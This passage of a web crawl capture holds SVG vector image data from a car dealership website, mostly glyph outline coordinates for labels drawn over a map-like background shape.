38.942C425.212 38.5033 425.067 38.1813 424.778 37.976C424.489 37.7613 424.031 37.654 423.406 37.654H420.97V40.216H423.308ZM431.055 33.58C432.017 33.58 432.754 33.8227 433.267 34.308C433.781 34.784 434.037 35.4933 434.037 36.436V41H433.085V39.852C432.861 40.2347 432.53 40.5333 432.091 40.748C431.662 40.9627 431.149 41.07 430.551 41.07C429.73 41.07 429.077 40.874 428.591 40.482C428.106 40.09 427.863 39.572 427.863 38.928C427.863 38.3027 428.087 37.7987 428.535 37.416C428.993 37.0333 429.716 36.842 430.705 36.842H433.043V36.394C433.043 35.7593 432.866 35.2787 432.511 34.952C432.157 34.616 431.639 34.448 430.957 34.448C430.491 34.448 430.043 34.5273 429.613 34.686C429.184 34.8353 428.815 35.0453 428.507 35.316L428.059 34.574C428.433 34.2567 428.881 34.014 429.403 33.846C429.926 33.6687 430.477 33.58 431.055 33.58ZM430.705 40.286C431.265 40.286 431.746 40.16 432.147 39.908C432.549 39.6467 432.847 39.2733 433.043 38.788V37.584H430.733C429.473 37.584 428.843 38.0227 428.843 38.9C428.843 39.3293 429.007 39.67 429.333 39.922C429.66 40.1647 430.117 40.286 430.705 40.286ZM436.768 39.544C436.982 39.544 437.16 39.6187 437.3 39.768C437.44 39.908 437.51 40.0853 437.51 40.3C437.51 40.412 437.491 40.5333 437.454 40.664C437.426 40.7947 437.379 40.944 437.314 41.112L436.726 43.044H436.054L436.53 41.014C436.38 40.9673 436.259 40.8833 436.166 40.762C436.072 40.6313 436.026 40.4773 436.026 40.3C436.026 40.0853 436.096 39.908 436.236 39.768C436.376 39.6187 436.553 39.544 436.768 39.544ZM450.958 38.424H448.998V41H447.99V38.424H442.46V37.696L447.654 31.2H448.774L443.762 37.528H448.018V35.26H448.998V37.528H450.958V38.424ZM455.944 35.134C456.588 35.134 457.158 35.2553 457.652 35.498C458.156 35.7407 458.548 36.086 458.828 36.534C459.108 36.9727 459.248 37.486 459.248 38.074C459.248 38.6713 459.104 39.1987 458.814 39.656C458.525 40.1133 458.124 40.468 457.61 40.72C457.106 40.9627 456.537 41.084 455.902 41.084C454.605 41.084 453.611 40.6593 452.92 39.81C452.23 38.9513 451.884 37.7427 451.884 36.184C451.884 35.092 452.071 34.168 452.444 33.412C452.818 32.656 453.34 32.0867 454.012 31.704C454.684 31.312 455.468 31.116 456.364 31.116C457.335 31.116 458.11 31.2933 458.688 31.648L458.282 32.46C457.816 32.152 457.181 31.998 456.378 31.998C455.296 31.998 454.446 32.3433 453.83 33.034C453.214 33.7153 452.906 34.7093 452.906 36.016C452.906 36.2493 452.92 36.5153 452.948 36.814C453.191 36.282 453.578 35.8713 454.11 35.582C454.642 35.2833 455.254 35.134 455.944 35.134ZM455.86 40.23C456.57 40.23 457.144 40.0387 457.582 39.656C458.03 39.264 458.254 38.746 458.254 38.102C458.254 37.458 458.03 36.9447 457.582 36.562C457.144 36.1793 456.546 35.988 455.79 35.988C455.296 35.988 454.857 36.0813 454.474 36.268C454.101 36.4547 453.807 36.7113 453.592 37.038C453.378 37.3647 453.27 37.7287 453.27 38.13C453.27 38.5033 453.368 38.8487 453.564 39.166C453.77 39.4833 454.068 39.74 454.46 39.936C454.852 40.132 455.319 40.23 455.86 40.23ZM464.094 29.212H465.004L460.384 42.4H459.474L464.094 29.212ZM471.934 40.104V41H465.06V40.286L469.134 36.296C469.647 35.792 469.992 35.358 470.17 34.994C470.356 34.6207 470.45 34.2473 470.45 33.874C470.45 33.2953 470.249 32.8473 469.848 32.53C469.456 32.2033 468.891 32.04 468.154 32.04C467.006 32.04 466.114 32.404 465.48 33.132L464.766 32.516C465.148 32.068 465.634 31.7227 466.222 31.48C466.819 31.2373 467.491 31.116 468.238 31.116C469.236 31.116 470.025 31.354 470.604 31.83C471.192 32.2967 471.486 32.9407 471.486 33.762C471.486 34.266 471.374 34.7513 471.15 35.218C470.926 35.6847 470.501 36.2213 469.876 36.828L466.544 40.104H471.934Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/upload/uf/733/3iiuv0qflhoia0psb07121ergeuf2odz.svg
body_size: 56468
content:
<svg width="750" height="540" viewBox="0 0 750 540" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M38 265L-180 287V540H780V237L738.5 211L712 191.5L674.5 157L634.5 153.5L567.5 191.5L547 162L492.5 68L464 51L429.5 85.5L394 142.5L366.5 150.5L308.5 176L176.5 229L128.5 180.5L108 175.5L38 265Z" fill="#A5BED8"/>
<rect x="60" y="121" width="158" height="49" rx="10" fill="#A5BED8"/>
<path d="M83.52 131.8V143H81.44V138.2H75.648V143H73.568V131.8H75.648V136.424H81.44V131.8H83.52ZM86.4378 134.456H88.4378V140.088L93.1578 134.456H94.9818V143H92.9818V137.368L88.2778 143H86.4378V134.456ZM105.784 139.576H104.344V143H102.36V139.576H100.92L98.8401 143H96.4721L99.2721 138.584L96.6801 134.456H98.8081L100.888 137.912H102.36V134.456H104.344V137.912H105.8L107.896 134.456H110.024L107.432 138.584L110.248 143H107.864L105.784 139.576ZM111.735 134.456H113.735V137.928H118.039V134.456H120.039V143H118.039V139.624H113.735V143H111.735V134.456ZM130.719 138.776C130.719 138.915 130.708 139.112 130.687 139.368H123.983C124.1 139.997 124.404 140.499 124.895 140.872C125.396 141.235 126.015 141.416 126.751 141.416C127.69 141.416 128.463 141.107 129.071 140.488L130.143 141.72C129.759 142.179 129.274 142.525 128.687 142.76C128.1 142.995 127.439 143.112 126.703 143.112C125.764 143.112 124.938 142.925 124.223 142.552C123.508 142.179 122.954 141.661 122.559 141C122.175 140.328 121.983 139.571 121.983 138.728C121.983 137.896 122.17 137.149 122.543 136.488C122.927 135.816 123.455 135.293 124.127 134.92C124.799 134.547 125.556 134.36 126.399 134.36C127.231 134.36 127.972 134.547 128.623 134.92C129.284 135.283 129.796 135.8 130.159 136.472C130.532 137.133 130.719 137.901 130.719 138.776ZM126.399 135.96C125.759 135.96 125.215 136.152 124.767 136.536C124.33 136.909 124.063 137.411 123.967 138.04H128.815C128.73 137.421 128.468 136.92 128.031 136.536C127.594 136.152 127.05 135.96 126.399 135.96ZM136.459 139.576H134.907V143H132.907V134.456H134.907V137.912H136.507L139.035 134.456H141.179L138.075 138.568L141.387 143H139.035L136.459 139.576ZM145.825 134.36C147.084 134.36 148.044 134.664 148.705 135.272C149.377 135.869 149.713 136.776 149.713 137.992V143H147.825V141.96C147.58 142.333 147.228 142.621 146.769 142.824C146.321 143.016 145.777 143.112 145.137 143.112C144.497 143.112 143.937 143.005 143.457 142.792C142.977 142.568 142.604 142.264 142.337 141.88C142.081 141.485 141.953 141.043 141.953 140.552C141.953 139.784 142.236 139.171 142.801 138.712C143.377 138.243 144.278 138.008 145.505 138.008H147.713V137.88C147.713 137.283 147.532 136.824 147.169 136.504C146.817 136.184 146.289 136.024 145.585 136.024C145.105 136.024 144.63 136.099 144.161 136.248C143.702 136.397 143.313 136.605 142.993 136.872L142.209 135.416C142.657 135.075 143.196 134.813 143.825 134.632C144.454 134.451 145.121 134.36 145.825 134.36ZM145.553 141.656C146.054 141.656 146.497 141.544 146.881 141.32C147.276 141.085 147.553 140.755 147.713 140.328V139.336H145.649C144.497 139.336 143.921 139.715 143.921 140.472C143.921 140.835 144.065 141.123 144.353 141.336C144.641 141.549 145.041 141.656 145.553 141.656ZM160.588 143V137.336L157.708 142.104H156.844L154.012 137.32V143H152.188V134.456H154.284L157.324 139.8L160.508 134.456H162.38L162.396 143H160.588ZM168.966 143.112C168.081 143.112 167.286 142.925 166.582 142.552C165.878 142.179 165.329 141.661 164.934 141C164.54 140.328 164.342 139.571 164.342 138.728C164.342 137.885 164.54 137.133 164.934 136.472C165.329 135.811 165.873 135.293 166.566 134.92C167.27 134.547 168.07 134.36 168.966 134.36C169.809 134.36 170.545 134.531 171.174 134.872C171.814 135.213 172.294 135.704 172.614 136.344L171.078 137.24C170.833 136.845 170.524 136.552 170.15 136.36C169.788 136.157 169.388 136.056 168.95 136.056C168.204 136.056 167.585 136.301 167.094 136.792C166.604 137.272 166.358 137.917 166.358 138.728C166.358 139.539 166.598 140.189 167.078 140.68C167.569 141.16 168.193 141.4 168.95 141.4C169.388 141.4 169.788 141.304 170.15 141.112C170.524 140.909 170.833 140.611 171.078 140.216L172.614 141.112C172.284 141.752 171.798 142.248 171.158 142.6C170.529 142.941 169.798 143.112 168.966 143.112ZM177.927 139.576H176.375V143H174.375V134.456H176.375V137.912H177.975L180.503 134.456H182.647L179.543 138.568L182.855 143H180.503L177.927 139.576ZM79.672 152.636L75.99 160.882C75.6913 161.573 75.346 162.063 74.954 162.352C74.562 162.641 74.0907 162.786 73.54 162.786C73.1853 162.786 72.854 162.73 72.546 162.618C72.238 162.506 71.972 162.338 71.748 162.114L72.21 161.372C72.5833 161.745 73.0313 161.932 73.554 161.932C73.89 161.932 74.1747 161.839 74.408 161.652C74.6507 161.465 74.8747 161.148 75.08 160.7L75.402 159.986L72.112 152.636H73.148L75.92 158.894L78.692 152.636H79.672ZM86.9125 152.636V160H85.9185V153.518H82.3905L82.2925 155.338C82.2178 156.869 82.0405 158.045 81.7605 158.866C81.4805 159.687 80.9812 160.098 80.2625 160.098C80.0665 160.098 79.8285 160.061 79.5485 159.986L79.6185 159.132C79.7865 159.169 79.9032 159.188 79.9685 159.188C80.3512 159.188 80.6405 159.011 80.8365 158.656C81.0325 158.301 81.1632 157.863 81.2285 157.34C81.2938 156.817 81.3498 156.127 81.3965 155.268L81.5225 152.636H86.9125ZM89.8082 160.07C89.6029 160.07 89.4256 159.995 89.2762 159.846C89.1362 159.697 89.0662 159.515 89.0662 159.3C89.0662 159.085 89.1362 158.908 89.2762 158.768C89.4256 158.619 89.6029 158.544 89.8082 158.544C90.0136 158.544 90.1909 158.619 90.3402 158.768C90.4896 158.908 90.5642 159.085 90.5642 159.3C90.5642 159.515 90.4896 159.697 90.3402 159.846C90.1909 159.995 90.0136 160.07 89.8082 160.07ZM102.417 154.946C103.098 155.086 103.616 155.361 103.971 155.772C104.326 156.173 104.503 156.701 104.503 157.354C104.503 158.203 104.2 158.857 103.593 159.314C102.996 159.771 102.114 160 100.947 160H96.6071V150.2H100.681C101.726 150.2 102.543 150.415 103.131 150.844C103.719 151.273 104.013 151.894 104.013 152.706C104.013 153.257 103.873 153.723 103.593 154.106C103.313 154.479 102.921 154.759 102.417 154.946ZM97.6291 154.638H100.625C101.381 154.638 101.96 154.484 102.361 154.176C102.772 153.868 102.977 153.42 102.977 152.832C102.977 152.244 102.772 151.796 102.361 151.488C101.96 151.18 101.381 151.026 100.625 151.026H97.6291V154.638ZM100.947 159.174C102.636 159.174 103.481 158.544 103.481 157.284C103.481 156.052 102.636 155.436 100.947 155.436H97.6291V159.174H100.947ZM109.893 160.07C109.184 160.07 108.545 159.911 107.975 159.594C107.406 159.267 106.958 158.819 106.631 158.25C106.305 157.681 106.141 157.037 106.141 156.318C106.141 155.599 106.305 154.955 106.631 154.386C106.958 153.817 107.406 153.373 107.975 153.056C108.545 152.739 109.184 152.58 109.893 152.58C110.603 152.58 111.242 152.739 111.811 153.056C112.381 153.373 112.824 153.817 113.141 154.386C113.468 154.955 113.631 155.599 113.631 156.318C113.631 157.037 113.468 157.681 113.141 158.25C112.824 158.819 112.381 159.267 111.811 159.594C111.242 159.911 110.603 160.07 109.893 160.07ZM109.893 159.188C110.416 159.188 110.883 159.071 111.293 158.838C111.713 158.595 112.04 158.255 112.273 157.816C112.507 157.377 112.623 156.878 112.623 156.318C112.623 155.758 112.507 155.259 112.273 154.82C112.04 154.381 111.713 154.045 111.293 153.812C110.883 153.569 110.416 153.448 109.893 153.448C109.371 153.448 108.899 153.569 108.479 153.812C108.069 154.045 107.742 154.381 107.499 154.82C107.266 155.259 107.149 155.758 107.149 156.318C107.149 156.878 107.266 157.377 107.499 157.816C107.742 158.255 108.069 158.595 108.479 158.838C108.899 159.071 109.371 159.188 109.893 159.188ZM118.43 156.724H116.75V160H115.756V152.636H116.75V155.87H118.444L121.034 152.636H122.112L119.214 156.206L122.322 160H121.146L118.43 156.724ZM127.051 156.164C127.573 156.285 127.975 156.495 128.255 156.794C128.544 157.093 128.689 157.457 128.689 157.886C128.689 158.315 128.539 158.698 128.241 159.034C127.951 159.37 127.555 159.631 127.051 159.818C126.547 159.995 125.991 160.084 125.385 160.084C124.853 160.084 124.33 160.009 123.817 159.86C123.303 159.701 122.855 159.473 122.473 159.174L122.809 158.432C123.145 158.684 123.537 158.88 123.985 159.02C124.433 159.16 124.885 159.23 125.343 159.23C126.024 159.23 126.579 159.104 127.009 158.852C127.447 158.591 127.667 158.241 127.667 157.802C127.667 157.41 127.489 157.107 127.135 156.892C126.78 156.668 126.295 156.556 125.679 156.556H124.419V155.828H125.623C126.173 155.828 126.617 155.725 126.953 155.52C127.289 155.305 127.457 155.021 127.457 154.666C127.457 154.274 127.265 153.966 126.883 153.742C126.509 153.518 126.019 153.406 125.413 153.406C124.619 153.406 123.835 153.607 123.061 154.008L122.781 153.238C123.658 152.781 124.568 152.552 125.511 152.552C126.071 152.552 126.575 152.636 127.023 152.804C127.48 152.963 127.835 153.191 128.087 153.49C128.348 153.789 128.479 154.134 128.479 154.526C128.479 154.899 128.348 155.231 128.087 155.52C127.835 155.809 127.489 156.024 127.051 156.164ZM133.479 152.58C134.441 152.58 135.178 152.823 135.691 153.308C136.205 153.784 136.461 154.493 136.461 155.436V160H135.509V158.852C135.285 159.235 134.954 159.533 134.515 159.748C134.086 159.963 133.573 160.07 132.975 160.07C132.154 160.07 131.501 159.874 131.015 159.482C130.53 159.09 130.287 158.572 130.287 157.928C130.287 157.303 130.511 156.799 130.959 156.416C131.417 156.033 132.14 155.842 133.129 155.842H135.467V155.394C135.467 154.759 135.29 154.279 134.935 153.952C134.581 153.616 134.063 153.448 133.381 153.448C132.915 153.448 132.467 153.527 132.037 153.686C131.608 153.835 131.239 154.045 130.931 154.316L130.483 153.574C130.857 153.257 131.305 153.014 131.827 152.846C132.35 152.669 132.901 152.58 133.479 152.58ZM133.129 159.286C133.689 159.286 134.17 159.16 134.571 158.908C134.973 158.647 135.271 158.273 135.467 157.788V156.584H133.157C131.897 156.584 131.267 157.023 131.267 157.9C131.267 158.329 131.431 158.67 131.757 158.922C132.084 159.165 132.541 159.286 133.129 159.286ZM145.127 152.636V160H144.133V153.518H140.605L140.507 155.338C140.433 156.869 140.255 158.045 139.975 158.866C139.695 159.687 139.196 160.098 138.477 160.098C138.281 160.098 138.043 160.061 137.763 159.986L137.833 159.132C138.001 159.169 138.118 159.188 138.183 159.188C138.566 159.188 138.855 159.011 139.051 158.656C139.247 158.301 139.378 157.863 139.443 157.34C139.509 156.817 139.565 156.127 139.611 155.268L139.737 152.636H145.127ZM151.117 155.24C152.041 155.249 152.741 155.455 153.217 155.856C153.702 156.257 153.945 156.836 153.945 157.592C153.945 158.376 153.684 158.978 153.161 159.398C152.648 159.818 151.901 160.023 150.921 160.014L147.953 160V152.636H148.947V155.212L151.117 155.24ZM150.865 159.258C151.546 159.267 152.06 159.132 152.405 158.852C152.76 158.563 152.937 158.143 152.937 157.592C152.937 157.051 152.764 156.649 152.419 156.388C152.074 156.127 151.556 155.991 150.865 155.982L148.947 155.954V159.23L150.865 159.258ZM155.842 152.636H156.836V155.898H161.47V152.636H162.464V160H161.47V156.752H156.836V160H155.842V152.636ZM167.823 152.58C168.784 152.58 169.522 152.823 170.035 153.308C170.548 153.784 170.805 154.493 170.805 155.436V160H169.853V158.852C169.629 159.235 169.298 159.533 168.859 159.748C168.43 159.963 167.916 160.07 167.319 160.07C166.498 160.07 165.844 159.874 165.359 159.482C164.874 159.09 164.631 158.572 164.631 157.928C164.631 157.303 164.855 156.799 165.303 156.416C165.76 156.033 166.484 155.842 167.473 155.842H169.811V155.394C169.811 154.759 169.634 154.279 169.279 153.952C168.924 153.616 168.406 153.448 167.725 153.448C167.258 153.448 166.81 153.527 166.381 153.686C165.952 153.835 165.583 154.045 165.275 154.316L164.827 153.574C165.2 153.257 165.648 153.014 166.171 152.846C166.694 152.669 167.244 152.58 167.823 152.58ZM167.473 159.286C168.033 159.286 168.514 159.16 168.915 158.908C169.316 158.647 169.615 158.273 169.811 157.788V156.584H167.501C166.241 156.584 165.611 157.023 165.611 157.9C165.611 158.329 165.774 158.67 166.101 158.922C166.428 159.165 166.885 159.286 167.473 159.286ZM179.107 152.636V160H178.197V157.564H175.887H175.607L173.899 160H172.821L174.655 157.424C174.086 157.265 173.647 156.995 173.339 156.612C173.031 156.229 172.877 155.744 172.877 155.156C172.877 154.335 173.157 153.709 173.717 153.28C174.277 152.851 175.042 152.636 176.013 152.636H179.107ZM173.885 155.184C173.885 156.276 174.58 156.822 175.971 156.822H178.197V153.518H176.041C174.604 153.518 173.885 154.073 173.885 155.184ZM182.025 158.544C182.24 158.544 182.417 158.619 182.557 158.768C182.697 158.908 182.767 159.085 182.767 159.3C182.767 159.412 182.749 159.533 182.711 159.664C182.683 159.795 182.637 159.944 182.571 160.112L181.983 162.044H181.311L181.787 160.014C181.638 159.967 181.517 159.883 181.423 159.762C181.33 159.631 181.283 159.477 181.283 159.3C181.283 159.085 181.353 158.908 181.493 158.768C181.633 158.619 181.811 158.544 182.025 158.544ZM190.462 154.218C191.881 154.218 192.912 154.475 193.556 154.988C194.21 155.492 194.536 156.201 194.536 157.116C194.536 157.685 194.401 158.194 194.13 158.642C193.869 159.09 193.472 159.445 192.94 159.706C192.408 159.958 191.755 160.084 190.98 160.084C190.28 160.084 189.613 159.972 188.978 159.748C188.353 159.515 187.849 159.207 187.466 158.824L187.956 158.026C188.283 158.362 188.712 158.637 189.244 158.852C189.776 159.057 190.35 159.16 190.966 159.16C191.778 159.16 192.404 158.978 192.842 158.614C193.29 158.25 193.514 157.765 193.514 157.158C193.514 156.486 193.262 155.977 192.758 155.632C192.264 155.287 191.424 155.114 190.238 155.114H188.152L188.656 150.2H194.018V151.096H189.538L189.202 154.218H190.462ZM196.74 150.2H203.908V151.082H197.762V154.288H200.968C202.125 154.288 203.003 154.526 203.6 155.002C204.207 155.478 204.51 156.169 204.51 157.074C204.51 158.017 204.183 158.74 203.53 159.244C202.886 159.748 201.957 160 200.744 160H196.74V150.2ZM200.73 159.174C201.635 159.174 202.317 159.001 202.774 158.656C203.241 158.311 203.474 157.797 203.474 157.116C203.474 156.444 203.245 155.945 202.788 155.618C202.34 155.282 201.654 155.114 200.73 155.114H197.762V159.174H200.73Z" fill="white"/>
<rect x="300" width="315" height="49" rx="10" fill="#A5BED8"/>
<path d="M323.52 10.8V22H321.44V17.2H315.648V22H313.568V10.8H315.648V15.424H321.44V10.8H323.52ZM329.622 13.36C330.88 13.36 331.84 13.664 332.502 14.272C333.174 14.8693 333.51 15.776 333.51 16.992V22H331.622V20.96C331.376 21.3333 331.024 21.6213 330.566 21.824C330.118 22.016 329.574 22.112 328.934 22.112C328.294 22.112 327.734 22.0053 327.254 21.792C326.774 21.568 326.4 21.264 326.134 20.88C325.878 20.4853 325.75 20.0427 325.75 19.552C325.75 18.784 326.032 18.1707 326.598 17.712C327.174 17.2427 328.075 17.008 329.302 17.008H331.51V16.88C331.51 16.2827 331.328 15.824 330.966 15.504C330.614 15.184 330.086 15.024 329.382 15.024C328.902 15.024 328.427 15.0987 327.958 15.248C327.499 15.3973 327.11 15.6053 326.79 15.872L326.006 14.416C326.454 14.0747 326.992 13.8133 327.622 13.632C328.251 13.4507 328.918 13.36 329.622 13.36ZM329.35 20.656C329.851 20.656 330.294 20.544 330.678 20.32C331.072 20.0853 331.35 19.7547 331.51 19.328V18.336H329.446C328.294 18.336 327.718 18.7147 327.718 19.472C327.718 19.8347 327.862 20.1227 328.15 20.336C328.438 20.5493 328.838 20.656 329.35 20.656ZM340.609 13.872C341.419 13.872 342.134 14.048 342.753 14.4C343.371 14.7413 343.851 15.2213 344.193 15.84C344.545 16.4587 344.721 17.168 344.721 17.968C344.721 18.7893 344.529 19.52 344.145 20.16C343.761 20.7893 343.222 21.28 342.529 21.632C341.835 21.984 341.046 22.16 340.161 22.16C338.678 22.16 337.531 21.6693 336.721 20.688C335.91 19.7067 335.505 18.2933 335.505 16.448C335.505 14.7307 335.873 13.3707 336.609 12.368C337.345 11.3653 338.47 10.704 339.985 10.384L343.953 9.536L344.241 11.328L340.641 12.064C339.606 12.2773 338.833 12.64 338.321 13.152C337.809 13.664 337.51 14.384 337.425 15.312C337.809 14.8533 338.273 14.5013 338.817 14.256C339.361 14 339.958 13.872 340.609 13.872ZM340.209 20.544C340.945 20.544 341.537 20.3093 341.985 19.84C342.443 19.36 342.673 18.752 342.673 18.016C342.673 17.28 342.443 16.688 341.985 16.24C341.537 15.792 340.945 15.568 340.209 15.568C339.462 15.568 338.859 15.792 338.401 16.24C337.942 16.688 337.713 17.28 337.713 18.016C337.713 18.7627 337.942 19.3707 338.401 19.84C338.87 20.3093 339.473 20.544 340.209 20.544ZM354.657 17.776C354.657 17.9147 354.646 18.112 354.625 18.368H347.921C348.038 18.9973 348.342 19.4987 348.833 19.872C349.334 20.2347 349.953 20.416 350.689 20.416C351.627 20.416 352.401 20.1067 353.009 19.488L354.081 20.72C353.697 21.1787 353.211 21.5253 352.625 21.76C352.038 21.9947 351.377 22.112 350.641 22.112C349.702 22.112 348.875 21.9253 348.161 21.552C347.446 21.1787 346.891 20.6613 346.497 20C346.113 19.328 345.921 18.5707 345.921 17.728C345.921 16.896 346.107 16.1493 346.481 15.488C346.865 14.816 347.393 14.2933 348.065 13.92C348.737 13.5467 349.494 13.36 350.337 13.36C351.169 13.36 351.91 13.5467 352.561 13.92C353.222 14.2827 353.734 14.8 354.097 15.472C354.47 16.1333 354.657 16.9013 354.657 17.776ZM350.337 14.96C349.697 14.96 349.153 15.152 348.705 15.536C348.267 15.9093 348.001 16.4107 347.905 17.04H352.753C352.667 16.4213 352.406 15.92 351.969 15.536C351.531 15.152 350.987 14.96 350.337 14.96ZM361.58 13.36C362.412 13.36 363.153 13.5413 363.804 13.904C364.465 14.2667 364.983 14.7787 365.356 15.44C365.729 16.1013 365.916 16.864 365.916 17.728C365.916 18.592 365.729 19.36 365.356 20.032C364.983 20.6933 364.465 21.2053 363.804 21.568C363.153 21.9307 362.412 22.112 361.58 22.112C360.428 22.112 359.516 21.728 358.844 20.96V25.104H356.844V13.456H358.748V14.576C359.079 14.1707 359.484 13.8667 359.964 13.664C360.455 13.4613 360.993 13.36 361.58 13.36ZM361.356 20.4C362.092 20.4 362.695 20.1547 363.164 19.664C363.644 19.1733 363.884 18.528 363.884 17.728C363.884 16.928 363.644 16.2827 363.164 15.792C362.695 15.3013 362.092 15.056 361.356 15.056C360.876 15.056 360.444 15.168 360.06 15.392C359.676 15.6053 359.372 15.9147 359.148 16.32C358.924 16.7253 358.812 17.1947 358.812 17.728C358.812 18.2613 358.924 18.7307 359.148 19.136C359.372 19.5413 359.676 19.856 360.06 20.08C360.444 20.2933 360.876 20.4 361.356 20.4ZM375.907 17.776C375.907 17.9147 375.896 18.112 375.875 18.368H369.171C369.288 18.9973 369.592 19.4987 370.083 19.872C370.584 20.2347 371.203 20.416 371.939 20.416C372.877 20.416 373.651 20.1067 374.259 19.488L375.331 20.72C374.947 21.1787 374.461 21.5253 373.875 21.76C373.288 21.9947 372.627 22.112 371.891 22.112C370.952 22.112 370.125 21.9253 369.411 21.552C368.696 21.1787 368.141 20.6613 367.747 20C367.363 19.328 367.171 18.5707 367.171 17.728C367.171 16.896 367.357 16.1493 367.731 15.488C368.115 14.816 368.643 14.2933 369.315 13.92C369.987 13.5467 370.744 13.36 371.587 13.36C372.419 13.36 373.16 13.5467 373.811 13.92C374.472 14.2827 374.984 14.8 375.347 15.472C375.72 16.1333 375.907 16.9013 375.907 17.776ZM371.587 14.96C370.947 14.96 370.403 15.152 369.955 15.536C369.517 15.9093 369.251 16.4107 369.155 17.04H374.003C373.917 16.4213 373.656 15.92 373.219 15.536C372.781 15.152 372.237 14.96 371.587 14.96ZM385.972 18.576H384.532V22H382.548V18.576H381.108L379.028 22H376.66L379.46 17.584L376.868 13.456H378.996L381.076 16.912H382.548V13.456H384.532V16.912H385.988L388.084 13.456H390.212L387.62 17.584L390.436 22H388.052L385.972 18.576ZM391.922 13.456H393.922V16.928H398.226V13.456H400.226V22H398.226V18.624H393.922V22H391.922V13.456ZM407.067 16.272C408.155 16.272 408.987 16.5173 409.562 17.008C410.139 17.4987 410.427 18.192 410.427 19.088C410.427 20.0267 410.107 20.752 409.467 21.264C408.837 21.776 407.941 22.0267 406.779 22.016L402.907 22V13.456H404.907V16.256L407.067 16.272ZM411.531 13.456H413.531V22H411.531V13.456ZM406.603 20.544C407.189 20.5547 407.637 20.432 407.947 20.176C408.256 19.92 408.411 19.5467 408.411 19.056C408.411 18.576 408.261 18.224 407.963 18C407.664 17.776 407.211 17.6587 406.603 17.648L404.907 17.632V20.528L406.603 20.544ZM424.219 17.776C424.219 17.9147 424.208 18.112 424.187 18.368H417.483C417.6 18.9973 417.904 19.4987 418.395 19.872C418.896 20.2347 419.515 20.416 420.251 20.416C421.19 20.416 421.963 20.1067 422.571 19.488L423.643 20.72C423.259 21.1787 422.774 21.5253 422.187 21.76C421.6 21.9947 420.939 22.112 420.203 22.112C419.264 22.112 418.438 21.9253 417.723 21.552C417.008 21.1787 416.454 20.6613 416.059 20C415.675 19.328 415.483 18.5707 415.483 17.728C415.483 16.896 415.67 16.1493 416.043 15.488C416.427 14.816 416.955 14.2933 417.627 13.92C418.299 13.5467 419.056 13.36 419.899 13.36C420.731 13.36 421.472 13.5467 422.123 13.92C422.784 14.2827 423.296 14.8 423.659 15.472C424.032 16.1333 424.219 16.9013 424.219 17.776ZM419.899 14.96C419.259 14.96 418.715 15.152 418.267 15.536C417.83 15.9093 417.563 16.4107 417.467 17.04H422.315C422.23 16.4213 421.968 15.92 421.531 15.536C421.094 15.152 420.55 14.96 419.899 14.96ZM439.788 10.8V22H437.724V17.776C436.668 18.1707 435.666 18.368 434.716 18.368C433.287 18.368 432.183 18.0267 431.404 17.344C430.636 16.6507 430.252 15.6587 430.252 14.368V10.8H432.316V14.144C432.316 14.9333 432.546 15.536 433.004 15.952C433.463 16.368 434.119 16.576 434.972 16.576C435.943 16.576 436.86 16.3787 437.724 15.984V10.8H439.788ZM450.703 17.776C450.703 17.9147 450.693 18.112 450.671 18.368H443.967C444.085 18.9973 444.389 19.4987 444.879 19.872C445.381 20.2347 445.999 20.416 446.735 20.416C447.674 20.416 448.447 20.1067 449.055 19.488L450.127 20.72C449.743 21.1787 449.258 21.5253 448.671 21.76C448.085 21.9947 447.423 22.112 446.687 22.112C445.749 22.112 444.922 21.9253 444.207 21.552C443.493 21.1787 442.938 20.6613 442.543 20C442.159 19.328 441.967 18.5707 441.967 17.728C441.967 16.896 442.154 16.1493 442.527 15.488C442.911 14.816 443.439 14.2933 444.111 13.92C444.783 13.5467 445.541 13.36 446.383 13.36C447.215 13.36 447.957 13.5467 448.607 13.92C449.269 14.2827 449.781 14.8 450.143 15.472C450.517 16.1333 450.703 16.9013 450.703 17.776ZM446.383 14.96C445.743 14.96 445.199 15.152 444.751 15.536C444.314 15.9093 444.047 16.4107 443.951 17.04H448.799C448.714 16.4213 448.453 15.92 448.015 15.536C447.578 15.152 447.034 14.96 446.383 14.96ZM460.526 13.456V22H458.526V15.152H455.326L455.246 16.848C455.192 17.9787 455.086 18.928 454.926 19.696C454.776 20.4533 454.515 21.056 454.142 21.504C453.779 21.9413 453.278 22.16 452.638 22.16C452.339 22.16 451.971 22.1013 451.534 21.984L451.63 20.304C451.779 20.336 451.907 20.352 452.014 20.352C452.419 20.352 452.723 20.192 452.926 19.872C453.128 19.5413 453.256 19.152 453.31 18.704C453.374 18.2453 453.427 17.5947 453.47 16.752L453.614 13.456H460.526ZM463.219 13.456H465.219V16.928H469.523V13.456H471.523V22H469.523V18.624H465.219V22H463.219V13.456ZM478.363 16.272C479.451 16.272 480.283 16.5173 480.859 17.008C481.435 17.4987 481.723 18.192 481.723 19.088C481.723 20.0267 481.403 20.752 480.763 21.264C480.134 21.776 479.238 22.0267 478.075 22.016L474.203 22V13.456H476.203V16.256L478.363 16.272ZM482.827 13.456H484.827V22H482.827V13.456ZM477.899 20.544C478.486 20.5547 478.934 20.432 479.243 20.176C479.553 19.92 479.707 19.5467 479.707 19.056C479.707 18.576 479.558 18.224 479.259 18C478.961 17.776 478.507 17.6587 477.899 17.648L476.203 17.632V20.528L477.899 20.544ZM498.05 16.16C498.722 16.3733 499.244 16.72 499.618 17.2C500.002 17.6693 500.194 18.224 500.194 18.864C500.194 19.536 499.975 20.1227 499.538 20.624C499.1 21.1147 498.514 21.4933 497.778 21.76C497.052 22.0267 496.258 22.16 495.394 22.16C494.647 22.16 493.895 22.0587 493.138 21.856C492.391 21.6427 491.698 21.328 491.058 20.912L491.73 19.392C492.22 19.7227 492.764 19.9787 493.362 20.16C493.959 20.3307 494.551 20.416 495.138 20.416C495.98 20.416 496.679 20.2507 497.234 19.92C497.799 19.5893 498.082 19.136 498.082 18.56C498.082 18.0693 497.879 17.696 497.474 17.44C497.068 17.184 496.508 17.056 495.794 17.056H493.186V15.424H495.634C496.252 15.424 496.738 15.296 497.09 15.04C497.442 14.784 497.618 14.4373 497.618 14C497.618 13.4773 497.378 13.072 496.898 12.784C496.428 12.496 495.826 12.352 495.09 12.352C494.588 12.352 494.071 12.4267 493.538 12.576C493.004 12.7147 492.503 12.9227 492.034 13.2L491.378 11.52C491.954 11.2107 492.562 10.9813 493.202 10.832C493.852 10.672 494.498 10.592 495.138 10.592C495.97 10.592 496.732 10.72 497.426 10.976C498.13 11.232 498.69 11.6 499.106 12.08C499.522 